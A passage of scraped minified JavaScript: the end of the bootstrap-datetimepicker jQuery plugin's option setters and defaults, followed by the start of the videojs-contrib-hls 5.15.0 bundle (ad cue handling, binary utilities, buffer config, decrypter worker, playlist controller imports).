                throw new TypeError("date() parameter must be one of [null, string, moment or Date]");
            return aa(null === a ? null : da(a)), l
        }, l.format = function(a) {
            if (0 === arguments.length)
                return d.format;
            if ("string" != typeof a && ("boolean" != typeof a || a !== !1))
                throw new TypeError("format() expects a string or boolean:false parameter " + a);
            return d.format = a, i && pa(), l
        }, l.timeZone = function(a) {
            if (0 === arguments.length)
                return d.timeZone;
            if ("string" != typeof a)
                throw new TypeError("newZone() expects a string parameter");
            return d.timeZone = a, l
        }, l.dayViewHeaderFormat = function(a) {
            if (0 === arguments.length)
                return d.dayViewHeaderFormat;
            if ("string" != typeof a)
                throw new TypeError("dayViewHeaderFormat() expects a string parameter");
            return d.dayViewHeaderFormat = a, l
        }, l.extraFormats = function(a) {
            if (0 === arguments.length)
                return d.extraFormats;
            if (a !== !1 && !(a instanceof Array))
                throw new TypeError("extraFormats() expects an array or false parameter");
            return d.extraFormats = a, j && pa(), l
        }, l.disabledDates = function(b) {
            if (0 === arguments.length)
                return d.disabledDates ? a.extend({}, d.disabledDates) : d.disabledDates;
            if (!b)
                return d.disabledDates = !1, _(), l;
            if (!(b instanceof Array))
                throw new TypeError("disabledDates() expects an array parameter");
            return d.disabledDates = na(b), d.enabledDates = !1, _(), l
        }, l.enabledDates = function(b) {
            if (0 === arguments.length)
                return d.enabledDates ? a.extend({}, d.enabledDates) : d.enabledDates;
            if (!b)
                return d.enabledDates = !1, _(), l;
            if (!(b instanceof Array))
                throw new TypeError("enabledDates() expects an array parameter");
            return d.enabledDates = na(b), d.disabledDates = !1, _(), l
        }, l.daysOfWeekDisabled = function(a) {
            if (0 === arguments.length)
                return d.daysOfWeekDisabled.splice(0);
            if ("boolean" == typeof a && !a)
                return d.daysOfWeekDisabled = !1, _(), l;
            if (!(a instanceof Array))
                throw new TypeError("daysOfWeekDisabled() expects an array parameter");
            if (d.daysOfWeekDisabled = a.reduce(function(a, b) {
                return b = parseInt(b, 10), b > 6 || b < 0 || isNaN(b) ? a : (a.indexOf(b) === -1 && a.push(b), a)
            }, []).sort(), d.useCurrent && !d.keepInvalid) {
                for (var b = 0; !R(e, "d"); ) {
                    if (e.add(1, "d"), 31 === b)
                        throw"Tried 31 times to find a valid date";
                    b++
                }
                aa(e)
            }
            return _(), l
        }, l.maxDate = function(a) {
            if (0 === arguments.length)
                return d.maxDate ? d.maxDate.clone() : d.maxDate;
            if ("boolean" == typeof a && a === !1)
                return d.maxDate = !1, _(), l;
            "string" == typeof a && ("now" !== a && "moment" !== a || (a = y()));
            var b = da(a);
            if (!b.isValid())
                throw new TypeError("maxDate() Could not parse date parameter: " + a);
            if (d.minDate && b.isBefore(d.minDate))
                throw new TypeError("maxDate() date parameter is before options.minDate: " + b.format(i));
            return d.maxDate = b, d.useCurrent && !d.keepInvalid && e.isAfter(a) && aa(d.maxDate), f.isAfter(b) && (f = b.clone().subtract(d.stepping, "m")), _(), l
        }, l.minDate = function(a) {
            if (0 === arguments.length)
                return d.minDate ? d.minDate.clone() : d.minDate;
            if ("boolean" == typeof a && a === !1)
                return d.minDate = !1, _(), l;
            "string" == typeof a && ("now" !== a && "moment" !== a || (a = y()));
            var b = da(a);
            if (!b.isValid())
                throw new TypeError("minDate() Could not parse date parameter: " + a);
            if (d.maxDate && b.isAfter(d.maxDate))
                throw new TypeError("minDate() date parameter is after options.maxDate: " + b.format(i));
            return d.minDate = b, d.useCurrent && !d.keepInvalid && e.isBefore(a) && aa(d.minDate), f.isBefore(b) && (f = b.clone().add(d.stepping, "m")), _(), l
        }, l.defaultDate = function(a) {
            if (0 === arguments.length)
                return d.defaultDate ? d.defaultDate.clone() : d.defaultDate;
            if (!a)
                return d.defaultDate = !1, l;
            "string" == typeof a && (a = "now" === a || "moment" === a ? y() : y(a));
            var b = da(a);
            if (!b.isValid())
                throw new TypeError("defaultDate() Could not parse date parameter: " + a);
            if (!R(b))
                throw new TypeError("defaultDate() date passed is invalid according to component setup validations");
            return d.defaultDate = b, (d.defaultDate && d.inline || "" === g.val().trim()) && aa(d.defaultDate), l
        }, l.locale = function(a) {
            if (0 === arguments.length)
                return d.locale;
            if (!b.localeData(a))
                throw new TypeError("locale() locale " + a + " is not loaded from moment locales!");
            return d.locale = a, e.locale(d.locale), f.locale(d.locale), i && pa(), o && (ba(), ga()), l
        }, l.stepping = function(a) {
            return 0 === arguments.length ? d.stepping : (a = parseInt(a, 10), (isNaN(a) || a < 1) && (a = 1), d.stepping = a, l)
        }, l.useCurrent = function(a) {
            var b = ["year", "month", "day", "hour", "minute"];
            if (0 === arguments.length)
                return d.useCurrent;
            if ("boolean" != typeof a && "string" != typeof a)
                throw new TypeError("useCurrent() expects a boolean or string parameter");
            if ("string" == typeof a && b.indexOf(a.toLowerCase()) === -1)
                throw new TypeError("useCurrent() expects a string parameter of " + b.join(", "));
            return d.useCurrent = a, l
        }, l.collapse = function(a) {
            if (0 === arguments.length)
                return d.collapse;
            if ("boolean" != typeof a)
                throw new TypeError("collapse() expects a boolean parameter");
            return d.collapse === a ? l : (d.collapse = a, o && (ba(), ga()), l)
        }, l.icons = function(b) {
            if (0 === arguments.length)
                return a.extend({}, d.icons);
            if (!(b instanceof Object))
                throw new TypeError("icons() expects parameter to be an Object");
            return a.extend(d.icons, b), o && (ba(), ga()), l
        }, l.tooltips = function(b) {
            if (0 === arguments.length)
                return a.extend({}, d.tooltips);
            if (!(b instanceof Object))
                throw new TypeError("tooltips() expects parameter to be an Object");
            return a.extend(d.tooltips, b), o && (ba(), ga()), l
        }, l.useStrict = function(a) {
            if (0 === arguments.length)
                return d.useStrict;
            if ("boolean" != typeof a)
                throw new TypeError("useStrict() expects a boolean parameter");
            return d.useStrict = a, l
        }, l.sideBySide = function(a) {
            if (0 === arguments.length)
                return d.sideBySide;
            if ("boolean" != typeof a)
                throw new TypeError("sideBySide() expects a boolean parameter");
            return d.sideBySide = a, o && (ba(), ga()), l
        }, l.viewMode = function(a) {
            if (0 === arguments.length)
                return d.viewMode;
            if ("string" != typeof a)
                throw new TypeError("viewMode() expects a string parameter");
            if (r.indexOf(a) === -1)
                throw new TypeError("viewMode() parameter must be one of (" + r.join(", ") + ") value");
            return d.viewMode = a, k = Math.max(r.indexOf(a), p), L(), l
        }, l.toolbarPlacement = function(a) {
            if (0 === arguments.length)
                return d.toolbarPlacement;
            if ("string" != typeof a)
                throw new TypeError("toolbarPlacement() expects a string parameter");
            if (u.indexOf(a) === -1)
                throw new TypeError("toolbarPlacement() parameter must be one of (" + u.join(", ") + ") value");
            return d.toolbarPlacement = a, o && (ba(), ga()), l
        }, l.widgetPositioning = function(b) {
            if (0 === arguments.length)
                return a.extend({}, d.widgetPositioning);
            if ("[object Object]" !== {}.toString.call(b))
                throw new TypeError("widgetPositioning() expects an object variable");
            if (b.horizontal) {
                if ("string" != typeof b.horizontal)
                    throw new TypeError("widgetPositioning() horizontal variable must be a string");
                if (b.horizontal = b.horizontal.toLowerCase(), t.indexOf(b.horizontal) === -1)
                    throw new TypeError("widgetPositioning() expects horizontal parameter to be one of (" + t.join(", ") + ")");
                d.widgetPositioning.horizontal = b.horizontal
            }
            if (b.vertical) {
                if ("string" != typeof b.vertical)
                    throw new TypeError("widgetPositioning() vertical variable must be a string");
                if (b.vertical = b.vertical.toLowerCase(), s.indexOf(b.vertical) === -1)
                    throw new TypeError("widgetPositioning() expects vertical parameter to be one of (" + s.join(", ") + ")");
                d.widgetPositioning.vertical = b.vertical
            }
            return _(), l
        }, l.calendarWeeks = function(a) {
            if (0 === arguments.length)
                return d.calendarWeeks;
            if ("boolean" != typeof a)
                throw new TypeError("calendarWeeks() expects parameter to be a boolean value");
            return d.calendarWeeks = a, _(), l
        }, l.showTodayButton = function(a) {
            if (0 === arguments.length)
                return d.showTodayButton;
            if ("boolean" != typeof a)
                throw new TypeError("showTodayButton() expects a boolean parameter");
            return d.showTodayButton = a, o && (ba(), ga()), l
        }, l.showClear = function(a) {
            if (0 === arguments.length)
                return d.showClear;
            if ("boolean" != typeof a)
                throw new TypeError("showClear() expects a boolean parameter");
            return d.showClear = a, o && (ba(), ga()), l
        }, l.widgetParent = function(b) {
            if (0 === arguments.length)
                return d.widgetParent;
            if ("string" == typeof b && (b = a(b)), null !== b && "string" != typeof b && !(b instanceof a))
                throw new TypeError("widgetParent() expects a string or a jQuery object parameter");
            return d.widgetParent = b, o && (ba(), ga()), l
        }, l.keepOpen = function(a) {
            if (0 === arguments.length)
                return d.keepOpen;
            if ("boolean" != typeof a)
                throw new TypeError("keepOpen() expects a boolean parameter");
            return d.keepOpen = a, l
        }, l.focusOnShow = function(a) {
            if (0 === arguments.length)
                return d.focusOnShow;
            if ("boolean" != typeof a)
                throw new TypeError("focusOnShow() expects a boolean parameter");
            return d.focusOnShow = a, l
        }, l.inline = function(a) {
            if (0 === arguments.length)
                return d.inline;
            if ("boolean" != typeof a)
                throw new TypeError("inline() expects a boolean parameter");
            return d.inline = a, l
        }, l.clear = function() {
            return ca(), l
        }, l.keyBinds = function(a) {
            return 0 === arguments.length ? d.keyBinds : (d.keyBinds = a, l)
        }, l.getMoment = function(a) {
            return y(a)
        }, l.debug = function(a) {
            if ("boolean" != typeof a)
                throw new TypeError("debug() expects a boolean parameter");
            return d.debug = a, l
        }, l.allowInputToggle = function(a) {
            if (0 === arguments.length)
                return d.allowInputToggle;
            if ("boolean" != typeof a)
                throw new TypeError("allowInputToggle() expects a boolean parameter");
            return d.allowInputToggle = a, l
        }, l.showClose = function(a) {
            if (0 === arguments.length)
                return d.showClose;
            if ("boolean" != typeof a)
                throw new TypeError("showClose() expects a boolean parameter");
            return d.showClose = a, l
        }, l.keepInvalid = function(a) {
            if (0 === arguments.length)
                return d.keepInvalid;
            if ("boolean" != typeof a)
                throw new TypeError("keepInvalid() expects a boolean parameter");
            return d.keepInvalid = a, l
        }, l.datepickerInput = function(a) {
            if (0 === arguments.length)
                return d.datepickerInput;
            if ("string" != typeof a)
                throw new TypeError("datepickerInput() expects a string parameter");
            return d.datepickerInput = a, l
        }, l.parseInputDate = function(a) {
            if (0 === arguments.length)
                return d.parseInputDate;
            if ("function" != typeof a)
                throw new TypeError("parseInputDate() sholud be as function");
            return d.parseInputDate = a, l
        }, l.disabledTimeIntervals = function(b) {
            if (0 === arguments.length)
                return d.disabledTimeIntervals ? a.extend({}, d.disabledTimeIntervals) : d.disabledTimeIntervals;
            if (!b)
                return d.disabledTimeIntervals = !1, _(), l;
            if (!(b instanceof Array))
                throw new TypeError("disabledTimeIntervals() expects an array parameter");
            return d.disabledTimeIntervals = b, _(), l
        }, l.disabledHours = function(b) {
            if (0 === arguments.length)
                return d.disabledHours ? a.extend({}, d.disabledHours) : d.disabledHours;
            if (!b)
                return d.disabledHours = !1, _(), l;
            if (!(b instanceof Array))
                throw new TypeError("disabledHours() expects an array parameter");
            if (d.disabledHours = oa(b), d.enabledHours = !1, d.useCurrent && !d.keepInvalid) {
                for (var c = 0; !R(e, "h"); ) {
                    if (e.add(1, "h"), 24 === c)
                        throw"Tried 24 times to find a valid date";
                    c++
                }
                aa(e)
            }
            return _(), l
        }, l.enabledHours = function(b) {
            if (0 === arguments.length)
                return d.enabledHours ? a.extend({}, d.enabledHours) : d.enabledHours;
            if (!b)
                return d.enabledHours = !1, _(), l;
            if (!(b instanceof Array))
                throw new TypeError("enabledHours() expects an array parameter");
            if (d.enabledHours = oa(b), d.disabledHours = !1, d.useCurrent && !d.keepInvalid) {
                for (var c = 0; !R(e, "h"); ) {
                    if (e.add(1, "h"), 24 === c)
                        throw"Tried 24 times to find a valid date";
                    c++
                }
                aa(e)
            }
            return _(), l
        }, l.viewDate = function(a) {
            if (0 === arguments.length)
                return f.clone();
            if (!a)
                return f = e.clone(), l;
            if (!("string" == typeof a || b.isMoment(a) || a instanceof Date))
                throw new TypeError("viewDate() parameter must be one of [string, moment or Date]");
            return f = da(a), K(), l
        }, c.is("input"))
            g = c;
        else if (g = c.find(d.datepickerInput), 0 === g.length)
            g = c.find("input");
        else if (!g.is("input"))
            throw new Error('CSS class "' + d.datepickerInput + '" cannot be applied to non input element');
        if (c.hasClass("input-group") && (n = 0 === c.find(".datepickerbutton").length ? c.find(".input-group-addon") : c.find(".datepickerbutton")), !d.inline && !g.is("input"))
            throw new Error("Could not initialize DateTimePicker without an input element");
        return e = y(), f = e.clone(), a.extend(!0, d, H()), l.options(d), pa(), la(), g.prop("disabled") && l.disable(), g.is("input") && 0 !== g.val().trim().length ? aa(da(g.val().trim())) : d.defaultDate && void 0 === g.attr("placeholder") && aa(d.defaultDate), d.inline && ga(), l
    };
    return a.fn.datetimepicker = function(b) {
        b = b || {};
        var d, e = Array.prototype.slice.call(arguments, 1), f = !0, g = ["destroy", "hide", "show", "toggle"];
        if ("object" == typeof b)
            return this.each(function() {
                var d, e = a(this);
                e.data("DateTimePicker") || (d = a.extend(!0, {}, a.fn.datetimepicker.defaults, b), e.data("DateTimePicker", c(e, d)))
            });
        if ("string" == typeof b)
            return this.each(function() {
                var c = a(this), g = c.data("DateTimePicker");
                if (!g)
                    throw new Error('bootstrap-datetimepicker("' + b + '") method was called on an element that is not using DateTimePicker');
                d = g[b].apply(g, e), f = d === g
            }), f || a.inArray(b, g) > -1 ? this : d;
        throw new TypeError("Invalid arguments for DateTimePicker: " + b)
    }, a.fn.datetimepicker.defaults = {timeZone: "", format: !1, dayViewHeaderFormat: "MMMM YYYY", extraFormats: !1, stepping: 1, minDate: !1, maxDate: !1, useCurrent: !0, collapse: !0, locale: b.locale(), defaultDate: !1, disabledDates: !1, enabledDates: !1, icons: {time: "glyphicon glyphicon-time", date: "glyphicon glyphicon-calendar", up: "glyphicon glyphicon-chevron-up", down: "glyphicon glyphicon-chevron-down", previous: "glyphicon glyphicon-chevron-left", next: "glyphicon glyphicon-chevron-right", today: "glyphicon glyphicon-screenshot", clear: "glyphicon glyphicon-trash", close: "glyphicon glyphicon-remove"}, tooltips: {today: "Go to today", clear: "Clear selection", close: "Close the picker", selectMonth: "Select Month", prevMonth: "Previous Month", nextMonth: "Next Month", selectYear: "Select Year", prevYear: "Previous Year", nextYear: "Next Year", selectDecade: "Select Decade", prevDecade: "Previous Decade", nextDecade: "Next Decade", prevCentury: "Previous Century", nextCentury: "Next Century", pickHour: "Pick Hour", incrementHour: "Increment Hour", decrementHour: "Decrement Hour", pickMinute: "Pick Minute", incrementMinute: "Increment Minute", decrementMinute: "Decrement Minute", pickSecond: "Pick Second", incrementSecond: "Increment Second", decrementSecond: "Decrement Second", togglePeriod: "Toggle Period", selectTime: "Select Time"}, useStrict: !1, sideBySide: !1, daysOfWeekDisabled: !1, calendarWeeks: !1, viewMode: "days", toolbarPlacement: "default", showTodayButton: !1, showClear: !1, showClose: !1, widgetPositioning: {horizontal: "auto", vertical: "auto"}, widgetParent: null, ignoreReadonly: !1, keepOpen: !1, focusOnShow: !0, inline: !1, keepInvalid: !1, datepickerInput: ".datepickerinput", keyBinds: {up: function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") ? this.date(b.clone().subtract(7, "d")) : this.date(b.clone().add(this.stepping(), "m"))
                }
            }, down: function(a) {
                if (!a)
                    return void this.show();
                var b = this.date() || this.getMoment();
                a.find(".datepicker").is(":visible") ? this.date(b.clone().add(7, "d")) : this.date(b.clone().subtract(this.stepping(), "m"))
            }, "control up": function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") ? this.date(b.clone().subtract(1, "y")) : this.date(b.clone().add(1, "h"))
                }
            }, "control down": function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") ? this.date(b.clone().add(1, "y")) : this.date(b.clone().subtract(1, "h"))
                }
            }, left: function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") && this.date(b.clone().subtract(1, "d"))
                }
            }, right: function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") && this.date(b.clone().add(1, "d"))
                }
            }, pageUp: function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") && this.date(b.clone().subtract(1, "M"))
                }
            }, pageDown: function(a) {
                if (a) {
                    var b = this.date() || this.getMoment();
                    a.find(".datepicker").is(":visible") && this.date(b.clone().add(1, "M"))
                }
            }, enter: function() {
                this.hide()
            }, escape: function() {
                this.hide()
            }, "control space": function(a) {
                a && a.find(".timepicker").is(":visible") && a.find('.btn[data-action="togglePeriod"]').click()
            }, t: function() {
                this.date(this.getMoment())
            }, delete: function() {
                this.clear()
            }}, debug: !1, allowInputToggle: !1, disabledTimeIntervals: !1, disabledHours: !1, enabledHours: !1, viewDate: !1}, a.fn.datetimepicker
});

--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/videojs-contrib-hls.js
body_size: 804326
content:
/**
 * videojs-contrib-hls
 * @version 5.15.0
 * @copyright 2018 Brightcove, Inc
 * @license Apache-2.0
 */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.videojsContribHls = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
    /**
     * @file ad-cue-tags.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _slicedToArray = (function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i['return']) _i['return'](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError('Invalid attempt to destructure non-iterable instance'); } }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    /**
     * Searches for an ad cue that overlaps with the given mediaTime
     */
    var findAdCue = function findAdCue(track, mediaTime) {
      var cues = track.cues;
    
      for (var i = 0; i < cues.length; i++) {
        var cue = cues[i];
    
        if (mediaTime >= cue.adStartTime && mediaTime <= cue.adEndTime) {
          return cue;
        }
      }
      return null;
    };
    
    var updateAdCues = function updateAdCues(media, track) {
      var offset = arguments.length <= 2 || arguments[2] === undefined ? 0 : arguments[2];
    
      if (!media.segments) {
        return;
      }
    
      var mediaTime = offset;
      var cue = undefined;
    
      for (var i = 0; i < media.segments.length; i++) {
        var segment = media.segments[i];
    
        if (!cue) {
          // Since the cues will span for at least the segment duration, adding a fudge
          // factor of half segment duration will prevent duplicate cues from being
          // created when timing info is not exact (e.g. cue start time initialized
          // at 10.006677, but next call mediaTime is 10.003332 )
          cue = findAdCue(track, mediaTime + segment.duration / 2);
        }
    
        if (cue) {
          if ('cueIn' in segment) {
            // Found a CUE-IN so end the cue
            cue.endTime = mediaTime;
            cue.adEndTime = mediaTime;
            mediaTime += segment.duration;
            cue = null;
            continue;
          }
    
          if (mediaTime < cue.endTime) {
            // Already processed this mediaTime for this cue
            mediaTime += segment.duration;
            continue;
          }
    
          // otherwise extend cue until a CUE-IN is found
          cue.endTime += segment.duration;
        } else {
          if ('cueOut' in segment) {
            cue = new _globalWindow2['default'].VTTCue(mediaTime, mediaTime + segment.duration, segment.cueOut);
            cue.adStartTime = mediaTime;
            // Assumes tag format to be
            // #EXT-X-CUE-OUT:30
            cue.adEndTime = mediaTime + parseFloat(segment.cueOut);
            track.addCue(cue);
          }
    
          if ('cueOutCont' in segment) {
            // Entered into the middle of an ad cue
            var adOffset = undefined;
            var adTotal = undefined;
    
            // Assumes tag formate to be
            // #EXT-X-CUE-OUT-CONT:10/30
    
            var _segment$cueOutCont$split$map = segment.cueOutCont.split('/').map(parseFloat);
    
            var _segment$cueOutCont$split$map2 = _slicedToArray(_segment$cueOutCont$split$map, 2);
    
            adOffset = _segment$cueOutCont$split$map2[0];
            adTotal = _segment$cueOutCont$split$map2[1];
    
            cue = new _globalWindow2['default'].VTTCue(mediaTime, mediaTime + segment.duration, '');
            cue.adStartTime = mediaTime - adOffset;
            cue.adEndTime = cue.adStartTime + adTotal;
            track.addCue(cue);
          }
        }
        mediaTime += segment.duration;
      }
    };
    
    exports['default'] = {
      updateAdCues: updateAdCues,
      findAdCue: findAdCue
    };
    module.exports = exports['default'];
    },{"global/window":32}],2:[function(require,module,exports){
    /**
     * @file bin-utils.js
     */
    
    /**
     * convert a TimeRange to text
     *
     * @param {TimeRange} range the timerange to use for conversion
     * @param {Number} i the iterator on the range to convert
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    var textRange = function textRange(range, i) {
      return range.start(i) + '-' + range.end(i);
    };
    
    /**
     * format a number as hex string
     *
     * @param {Number} e The number
     * @param {Number} i the iterator
     */
    var formatHexString = function formatHexString(e, i) {
      var value = e.toString(16);
    
      return '00'.substring(0, 2 - value.length) + value + (i % 2 ? ' ' : '');
    };
    var formatAsciiString = function formatAsciiString(e) {
      if (e >= 0x20 && e < 0x7e) {
        return String.fromCharCode(e);
      }
      return '.';
    };
    
    /**
     * Creates an object for sending to a web worker modifying properties that are TypedArrays
     * into a new object with seperated properties for the buffer, byteOffset, and byteLength.
     *
     * @param {Object} message
     *        Object of properties and values to send to the web worker
     * @return {Object}
     *         Modified message with TypedArray values expanded
     * @function createTransferableMessage
     */
    var createTransferableMessage = function createTransferableMessage(message) {
      var transferable = {};
    
      Object.keys(message).forEach(function (key) {
        var value = message[key];
    
        if (ArrayBuffer.isView(value)) {
          transferable[key] = {
            bytes: value.buffer,
            byteOffset: value.byteOffset,
            byteLength: value.byteLength
          };
        } else {
          transferable[key] = value;
        }
      });
    
      return transferable;
    };
    
    /**
     * Returns a unique string identifier for a media initialization
     * segment.
     */
    var initSegmentId = function initSegmentId(initSegment) {
      var byterange = initSegment.byterange || {
        length: Infinity,
        offset: 0
      };
    
      return [byterange.length, byterange.offset, initSegment.resolvedUri].join(',');
    };
    
    /**
     * utils to help dump binary data to the console
     */
    var utils = {
      hexDump: function hexDump(data) {
        var bytes = Array.prototype.slice.call(data);
        var step = 16;
        var result = '';
        var hex = undefined;
        var ascii = undefined;
    
        for (var j = 0; j < bytes.length / step; j++) {
          hex = bytes.slice(j * step, j * step + step).map(formatHexString).join('');
          ascii = bytes.slice(j * step, j * step + step).map(formatAsciiString).join('');
          result += hex + ' ' + ascii + '\n';
        }
        return result;
      },
      tagDump: function tagDump(tag) {
        return utils.hexDump(tag.bytes);
      },
      textRanges: function textRanges(ranges) {
        var result = '';
        var i = undefined;
    
        for (i = 0; i < ranges.length; i++) {
          result += textRange(ranges, i) + ' ';
        }
        return result;
      },
      createTransferableMessage: createTransferableMessage,
      initSegmentId: initSegmentId
    };
    
    exports['default'] = utils;
    module.exports = exports['default'];
    },{}],3:[function(require,module,exports){
    "use strict";
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    exports["default"] = {
      GOAL_BUFFER_LENGTH: 30,
      MAX_GOAL_BUFFER_LENGTH: 60,
      GOAL_BUFFER_LENGTH_RATE: 1,
      // A fudge factor to apply to advertised playlist bitrates to account for
      // temporary flucations in client bandwidth
      BANDWIDTH_VARIANCE: 1.2,
      // How much of the buffer must be filled before we consider upswitching
      BUFFER_LOW_WATER_LINE: 0,
      MAX_BUFFER_LOW_WATER_LINE: 30,
      BUFFER_LOW_WATER_LINE_RATE: 1
    };
    module.exports = exports["default"];
    },{}],4:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _aesDecrypter = require('aes-decrypter');
    
    var _binUtils = require('./bin-utils');
    
    /**
     * Our web worker interface so that things can talk to aes-decrypter
     * that will be running in a web worker. the scope is passed to this by
     * webworkify.
     *
     * @param {Object} self
     *        the scope for the web worker
     */
    var DecrypterWorker = function DecrypterWorker(self) {
      self.onmessage = function (event) {
        var data = event.data;
        var encrypted = new Uint8Array(data.encrypted.bytes, data.encrypted.byteOffset, data.encrypted.byteLength);
        var key = new Uint32Array(data.key.bytes, data.key.byteOffset, data.key.byteLength / 4);
        var iv = new Uint32Array(data.iv.bytes, data.iv.byteOffset, data.iv.byteLength / 4);
    
        /* eslint-disable no-new, handle-callback-err */
        new _aesDecrypter.Decrypter(encrypted, key, iv, function (err, bytes) {
          _globalWindow2['default'].postMessage((0, _binUtils.createTransferableMessage)({
            source: data.source,
            decrypted: bytes
          }), [bytes.buffer]);
        });
        /* eslint-enable */
      };
    };
    
    exports['default'] = function (self) {
      return new DecrypterWorker(self);
    };
    
    module.exports = exports['default'];
    },{"./bin-utils":2,"aes-decrypter":25,"global/window":32}],5:[function(require,module,exports){
    (function (global){
    /**
     * @file master-playlist-controller.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x, _x2, _x3) { var _again = true; _function: while (_again) { var object = _x, property = _x2, receiver = _x3; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x = parent; _x2 = property; _x3 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _playlistLoader = require('./playlist-loader');
    
    var _playlistLoader2 = _interopRequireDefault(_playlistLoader);
    
    var _playlistJs = require('./playlist.js');
    
    var _segmentLoader = require('./segment-loader');
    
    var _segmentLoader2 = _interopRequireDefault(_segmentLoader);
    
    var _vttSegmentLoader = require('./vtt-segment-loader');
    
    var _vttSegmentLoader2 = _interopRequireDefault(_vttSegmentLoader);
    
    var _ranges = require('./ranges');
    
    var _ranges2 = _interopRequireDefault(_ranges);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _adCueTags = require('./ad-cue-tags');
    
    var _adCueTags2 = _interopRequireDefault(_adCueTags);
    
    var _syncController = require('./sync-controller');
    
    var _syncController2 = _interopRequireDefault(_syncController);
    
    var _videojsContribMediaSourcesEs5CodecUtils = require('videojs-contrib-media-sources/es5/codec-utils');
    
    var _webwackify = require('webwackify');
    
    var _webwackify2 = _interopRequireDefault(_webwackify);
    
    var _decrypterWorker = require('./decrypter-worker');
    
    var _decrypterWorker2 = _interopRequireDefault(_decrypterWorker);
    
    var _config = require('./config');
    
    var _config2 = _interopRequireDefault(_config);
    
    var _utilCodecsJs = require('./util/codecs.js');
    
    var _mediaGroups = require('./media-groups');
    
    var ABORT_EARLY_BLACKLIST_SECONDS = 60 * 2;
    
    var Hls = undefined;
    
    // Default codec parameters if none were provided for video and/or audio
    var defaultCodecs = {
      videoCodec: 'avc1',
      videoObjectTypeIndicator: '.4d400d',
      // AAC-LC
      audioProfile: '2'
    };
    
    // SegmentLoader stats that need to have each loader's
    // values summed to calculate the final value
    var loaderStats = ['mediaRequests', 'mediaRequestsAborted', 'mediaRequestsTimedout', 'mediaRequestsErrored', 'mediaTransferDuration', 'mediaBytesTransferred'];
    var sumLoaderStat = function sumLoaderStat(stat) {
      return this.audioSegmentLoader_[stat] + this.mainSegmentLoader_[stat];
    };
    
    var resolveDecrypterWorker = function resolveDecrypterWorker() {
      var result = undefined;
    
      try {
        result = require.resolve('./decrypter-worker');
      } catch (e) {
        // no result
      }
    
      return result;
    };
    
    /**
     * Replace codecs in the codec string with the old apple-style `avc1.<dd>.<dd>` to the
     * standard `avc1.<hhhhhh>`.
     *
     * @param codecString {String} the codec string
     * @return {String} the codec string with old apple-style codecs replaced
     *
     * @private
     */
